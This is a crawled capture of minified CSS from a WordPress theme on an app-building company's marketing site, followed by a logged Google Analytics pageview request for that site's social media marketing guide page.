a{color:#000}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(https://appinstitute.com/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-inverse .main-navigation ul>li{display:inline;margin-right:20px;margin-top:20px}.navbar-inverse .main-navigation>ul>li:last-child{margin-right:0!important}.navbar-inverse .main-navigation>ul>li>a{color:#404040;padding:0;line-height:35px}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.navbar-brand>img{max-height:100%}.navbar-brand:focus{border:1px dotted #000}.menu-align-center #site-navigation{width:100%}.menu-align-center #site-navigation>ul{width:100%;text-align:center}.menu-align-center #site-navigation>ul ul{text-align:left}.menu-align-center #site-navigation>ul>li{float:none;display:inline-block}.menu-align-center .responsive-logo{width:100%;text-align:center}.menu-align-center .zerif_header_title{width:100%}.menu-align-center .navbar-inverse .navbar-nav>li{margin-top:0;margin-bottom:0}.menu-align-center .responsive-logo>a{float:none;display:inline-block}ul.nav>li.menu-item-home>a:before{content:"";display:none}.nav>li{position:inherit}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#666;background-color:transparent}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}.bottom-message-section{margin-top:14%;position:relative}.separator-one{background:rgba(52,210,147,.8);padding:100px 0 100px 0}.separator-one .text{color:#fff;line-height:34px;padding:0;max-width:800px;margin-bottom:20px;margin-top:15px}@media (min-width:681px) and (max-width:991px){.responsive-image{margin-left:150px}}#back-button{display:none;text-align:center;text-transform:uppercase;padding:13px 35px 13px 35px;border-radius:4px;margin:10px}#back-button i{margin-right:10px}.about-us{background:#272727;color:#fff;padding-bottom:100px}.about-us .row{margin-left:-15px;margin-right:-15px}.about-us p{text-align:left;color:#939393;font-size:14px;line-height:25px}.post-edit-link{color:#7bac22}.features{background:#fff;text-align:left;padding-bottom:51px}.package{border-radius:4px;background:#fff;margin-top:25px;margin-bottom:50px;padding-bottom:15px}.package-header{height:57px;color:#fff;line-height:57px;border-top-left-radius:4px;border-top-right-radius:4px}.package-header h5{text-transform:uppercase;font-weight:700}.package ul li{padding-top:10px;padding-bottom:10px;width:80%;margin:auto;border-bottom:1px dotted #dadada}.package ul li:last-child{border-bottom:0}.package ul li i{font-size:13px;margin-right:5px}.order{background:#d8ccba;color:#404040}.package .order-now{line-height:45px;max-width:100%;display:block;background:#404040;color:#fff;-webkit-transition:all .7s;transition:all .7s;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.package .order-now:hover{background:#189fde}.item{width:100%;height:260px;display:block;-webkit-background-size:100%;background-size:100%;position:relative;margin:auto;margin-bottom:30px;z-index:5;-webkit-backface-visibility:hidden;overflow:hidden;border-radius:4px}.item-content{position:absolute;width:100%;bottom:0;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-content{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item-top-content{position:relative}.item-add-content{padding:0 15px 15px 15px;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.item:hover .item-add-content{opacity:1}.item-top-title{text-align:left}.item-top-title h5{color:#404040;font-weight:700}.item-product{width:70%;float:left}.item-content{background:rgba(255,255,255,.85)}.item-add-content{font-weight:400;color:grey}.item-add-content .section{margin-bottom:10px}.item-add-content .section:last-of-type{margin-bottom:0}.item-add-content p{font-size:14PX}.feedback-box .message{font-size:15px;color:#777}.contact-us{background:rgba(0,0,0,.5);padding-bottom:95px}.contact-us .input-box{width:100%;margin:auto;margin-bottom:20px;border-radius:4px}.contact-us .custom-button{float:right;margin-right:15px}.contact-us .notification p{border-radius:3px;color:#fff;padding:5px 10px;display:inline-block;margin-bottom:10px}.contact-us .error p{background:#189fde}.contact-us .success p{background:#34d293}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block h1{color:#888;font-size:16px;font-weight:700;line-height:inherit;font-family:Lato,"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}.company-details{color:#939393;padding-top:67px;padding-bottom:30px}.company-details a{color:#939393;text-decoration:none}.company-details a:hover{color:#189fde}.company-details .icon-top{font-size:30px;margin-bottom:10px}.copyright{padding-top:68px;padding-bottom:68px;background:#171717}.social{margin:0 0 1.5em 0!important}.social li{display:inline-block;margin:5px}.social li a{color:#939393;font-size:18px}.social li a:hover{color:#189fde}.copyright p{margin-bottom:0;color:#939393}.signup-block p{color:#fff!important;font-family:Lato,sans-serif!important}.signup-block p{margin-bottom:0}.signup-block h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}@media (min-width:768px) and (max-width:990px){#footer .footer-menu-block{padding-left:16%;padding-bottom:15px}#footer .footer-menu-block:last-of-type{width:50%!important}#footer .footer-separator{margin:15px auto 30px auto}.footer-menu-subtitle{display:block;margin-bottom:10px}#footer .footer-menu-block img{padding-bottom:15px!important}}@media (max-width:990px){.custom-footer-menu ul{text-align:left}}.contact-page a{font-size:27px;line-height:54px;color:#888}.contact-page form a{font-size:inherit}.home-box-3 h5{margin-bottom:15px}.home-video-text{padding-top:30px}.header-5{height:100vh;padding:120px 0;position:relative;min-height:670px}section section .container{width:100%}section .container{z-index:2}section .container{position:relative}.header-5 h1{margin-bottom:10px;color:#fff}.tab-content,.tabs{overflow:hidden}h5{font-size:22px;line-height:30px;font-weight:400}h3{font-size:27px;line-height:54px;font-weight:300}.icons-box h3{text-align:center;color:#189fde;margin-bottom:10px;line-height:normal;font-weight:300}.icons-box h5{margin-top:-30px}.icons-box img{width:auto!important}.grey-section{background:#f6f8fa}.case-stats{height:100px}.case-stats img{border:2px solid #189fde;border-radius:100px;background-color:#f0f0f0;width:70%;margin-bottom:10%;float:left}.case-img{border-right:1px solid #ccc;float:left;margin-right:35px;max-width:175px;min-height:99px;position:relative;text-align:center;width:100%}.legals li{margin-bottom:25px;list-style:none;margin-left:15px}.legals ul{margin:0}.entry-content .legals p{text-align:left}.legals a{color:#888}.legals a:hover{color:#444}.entry-content .about-page p{text-align:left;line-height:24px}.entry-content .about-page a{color:#7bac22}.small_icons_box{height:150px!important;margin-bottom:15px!important}.navbar-inverse .resellers-menu.navbar-nav>li>a{padding:27px 15px 18px}.navbar-inverse .resellers-menu.navbar-nav>li.current>a{border-bottom:4px solid #bcdd35}h1 small{color:#fff}.hire-a-pro-offer .case-img{margin-bottom:25px}.hire-a-pro-offer .case-img img{border:2px solid #189fde!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.2;transition:.3s all ease-out}.hire-a-pro-offer .case-img img:hover{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.page-id-3892 header#home{position:relative}video{max-width:100%}.play-button{width:80px;height:80px;background:#7bac22;text-align:center;margin:-40px auto 0 -40px;position:absolute;top:50%;left:50%;z-index:4;border-radius:50%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;cursor:pointer}.play-button:before{position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-8px;width:0;height:0;border-style:solid;border-width:15px 0 15px 26px;border-color:transparent transparent transparent #fff}.play-button.large:before,.play-button:before{content:''}.signup-block input,select{width:100%;margin-bottom:13.33px;display:inline-block;height:54px;line-height:normal;padding-left:16px;border:1px solid #eee;background:#fff;font-size:16px;color:#888;font-weight:400;padding-top:13px;padding-bottom:13px;font-family:Lato,sans-serif!important}.signup-block.contact-page .wpcf7{padding:0;background:0 0;width:70%;float:left}.signup-block input[type=submit]{margin:0;border-radius:0;background:#7bac22;border:1px solid #7bac22!important;color:#fff;text-transform:capitalize}.signup-block.contact-page input[type=submit]{background:#7bac22;border:1px solid #7bac22!important}.signup-block input[type=submit]:hover{background:#fff!important;color:#7bac22!important}.signup-block .wpcf7{padding:40px;background:rgba(0,0,0,.6);width:90%;float:right;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ai-col-max-width-500{max-width:500px;margin:auto}.vc_row.container{margin-left:auto;margin-right:auto}.home-video-box{background:#eee;background:-webkit-linear-gradient(top,#eee,#ccc 100%);background:-moz-linear-gradient(top,#eee,#ccc 100%);background:-o-linear-gradient(top,#eee,#ccc 100%);background:-ms-linear-gradient(top,#eee,#ccc 100%);background:linear-gradient(top,#eee,#ccc 100%)}.bg-color *,.header-1 .header-content *,.header-11 *,.header-7 *{color:#fff}.pricing-3{cursor:pointer}.pricing-option{border:1px solid #b4c5d6;padding:40px 0;border-radius:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;margin-bottom:40px;z-index:0;position:relative}.pricing-option h6{font-weight:300;letter-spacing:2px;margin-right:-2px;margin-bottom:20px;text-transform:uppercase}.pricing-3 a{display:block}.hidden-block{display:none}

.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu-icons{position:relative}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-button{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-button:active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background{border:#003eff;background-color:#fff}.ui-icon{width:16px;height:16px}.ui-icon-blank{background-position:16px 16px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-play{background-position:0 -160px}.calculator_body{clear:both;border-radius:3px;background-color:#f9f9f9;box-shadow:0 0 0 0 rgba(0,0,0,.5);line-height:0;min-height:520px}.calculator_body .first_slide{width:40%;float:left;line-height:normal}.calculator_body .first_slide{background-color:rgba(246,246,246,.5);box-shadow:-1px 0 0 0 rgba(218,218,218,.5)}.calculator_body .last_slide{width:13.24%;min-height:520px;float:left;margin-right:0;background-color:rgba(246,246,246,.5);box-shadow:2px 0 0 0 rgba(218,218,218,.5);color:#525252}.calculator_body .header{height:95px}.calculator_body .header{font-family:HelveticaNeue;font-size:14px;font-weight:700;line-height:2;padding-top:30px;text-align:center}.calculator_body .header-line,.calculator_body .line{height:35px;line-height:0;padding-top:5px}.calculator_body .header-line span,.calculator_body .line span{line-height:normal}.calculator_body .header-line{padding-left:10%;font-family:HelveticaNeue;font-size:14px;font-weight:400}.calculator_body .line{text-align:center;font-family:HelveticaNeue;font-size:15px;font-weight:500}.calculator_body .header-line-ai{font-weight:700;margin-bottom:25px}.calculator_body .line-ai{width:80%;margin-bottom:25px;height:1px;background-color:#fff;border-bottom:1px solid #fff;border-top:1px solid #e7e7e7}.calculator_body .line .line-ai{margin:0 auto 25px}@media screen and (max-width:998px){.calculator_body .header-line span{font-size:12px}.calculator_body .header-line span,.calculator_body .line span{font-size:12px}}@media screen and (max-width:768px){.calculator_body .header-line span{font-size:16px}.calculator_body .header-line span,.calculator_body .line span{font-size:16px}.calculator_body{min-height:1040px}.calculator_body .first_slide{width:100%;margin-bottom:10px;box-shadow:none}.calculator_body .last_slide{width:19.7%}}@media screen and (max-width:420px){.calculator_body .header,.calculator_body .header-line,.calculator_body .line{font-size:12px}}.bxslider,.entry-content .bxslider{list-style:none;position:relative}.bxslider,.bxslider .bx-caption span,.bxslider li{box-sizing:content-box}.bxslider,.bxslider li{margin:0;padding:0}.bxslider li{position:absolute;left:0;top:0}.bxslider li:first-child{position:static}

@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:300;src:url([data-uri])}
@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-slab-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:700;src:url([data-uri])}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}body.group-blog .entry-content h4 a:not(.readmore-link){color:#32373a!important;text-decoration:underline}body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-content time{color:#7bac22!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.group-blog .entry-content em,body.group-blog .entry-content i{font-style:italic!important}.list-post-top .author.vcard a,.list-post-top .cat-links a,.list-post-top .comments-link a,.list-post-top .entry-date.published{color:#7bac22!important}.category h1.entry-title a,.list-post-top h2 a,h1.page-title{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px!important;margin-left:-2.25px;line-height:1.15!important;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}.list-post-top h2{margin-top:30px!important}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}body.single-post .entry-content h3 a:not(.readmore-link),body.single-post .entry-content h4 a:not(.readmore-link){font-size:28px!important}body.single-post .entry-content h1 a:not(.readmore-link){font-size:36px!important}body.single-post .entry-content a:not(.readmore-link):hover{text-decoration:underline}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}@media screen and (max-width:1024px){.csColumn{clear:both!important;float:none!important;text-align:center!important;margin-left:10%!important;margin-right:10%!important;width:80%!important}.csColumnGap{display:none!important}}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://appinstitute.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.fc-table-tab{visibility:hidden!important}.fc-table{padding:0 0!important}.async-hide{opacity:0!important}#blackFridayFlowWrap{width:120%;margin-left:-6%}@media screen and (min-width:1200px){#blackFridayFlow{min-height:680px!important}}@media screen and (max-width:768px){#blackFridayFlowWrap{width:100%;margin-left:0}}.footer-menu-block:last-of-type{width:25%!important}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.tm-click-to-tweet .tm-ctt-text a{font-weight:400}.tm-click-to-tweet .tm-ctt-text a:hover{font-weight:400}body.category #intercom-container{display:none}body.category #customerly-container{display:none!important}body.post-template-default #intercom-container{display:none}body.post-template-default #customerly-container{display:none!important}.signup-block .wpcf7{background:rgba(255,255,255,.3)}.wpcf7{background-color:#f7f7f7;border:0 solid #0f0}.calculator_body .first_slide{box-shadow:none}.resellerSlider{display:none}.type-post img{width:auto!important}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{padding-top:25px;line-height:30px}.category .entry-content h4,.single-post .entry-content h4{line-height:64px;padding:20px 0}h2{font-weight:400}.orange-button{width:250px}.header-text-new{margin-top:20px}.new-grey-section{background-color:#eef2f4;border-top:1px solid #e4eaed;border-bottom:1px solid #e4eaed}h3{line-height:35px;padding:15px 0}.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em}.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto}.vc_custom_1465816373903{padding-bottom:50px!important}.step{padding-bottom:30px}.vc_tta.vc_general .vc_tta-icon{color:#189fde}.shape{width:400px;margin-top:-150px}.top{height:0;border-width:0 0 500px 950px;border-style:solid;border-color:transparent #fff #fff transparent}* html .top{border-top-color:#123456;border-left-color:#123456}#elevio-base-menu.elevio-menu-button{display:none}div#toc_container{width:800px}body.custom-background{background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}.page-id-519 .bx-caption{display:none}#intercom-container{display:none}.footer__stars{color:#ffc627}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=98256997&t=pageview&_s=1&dl=https%3A%2F%2Fappinstitute.com%2Fsocial-media-marketing-guide%2F&ul=en-us%40posix&dt=How%20to%20Market%20Your%20Business%20on%20Social%20Media%20-%203%20Case%20Studies&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=88738833&gjid=362145066&cid=997418911.1768993626&tid=UA-27312666-1&_gid=214037488.1768993626&_r=1&_slc=1&gtm=45He61g1n81N2L2W8Tv813025951za200zd813025951&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116682876~117025848~117041587&z=1619778311
body_size: -451
content:
2,cG-P08WHWZZFJ